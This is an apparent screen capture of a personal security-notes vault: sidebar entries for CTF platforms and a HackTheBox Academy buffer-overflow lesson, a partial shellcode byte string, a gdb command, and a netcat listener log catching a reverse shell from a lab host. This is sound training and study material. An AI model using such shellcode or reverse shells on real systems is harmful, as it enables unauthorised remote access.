 Modern sec...
Registers x86
thm buffer ...
stack3
Buffer ...
LFI
- start here ...
gdb
r2 (radare2)
Public / InfoSec / Tools n Info / 27 - asm, Buffer Overflow, debug / Buffer Overflow
Private
Public
- to sort
Android
Docker
Hardware
InfoSec
Acronyms & Wordlists
AD
Boxes
(from event, to finish)
CTFLearn
HackingHub
HackTheBox
HackTheBoxAcademy
Stack-Based Buffer Overflows o...
Example
inet
OverTheWire
picoCTF
TryHackMe
Vulnhub
Protostar
Stack
Images
stack0
Obsidian
"\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee";
htb-student@nixbof32skills:~$ gdb ./leave_msg
```sh
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.245] from (UNKNOWN) [10.129.203.18] 33802
ls
pwd
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.245] from (UNKNOWN) [10.129.203.18] 33838
pwd
^C
```
TTS 0 backlinks 4,897 words 34,157 characters
FixIt42
13:56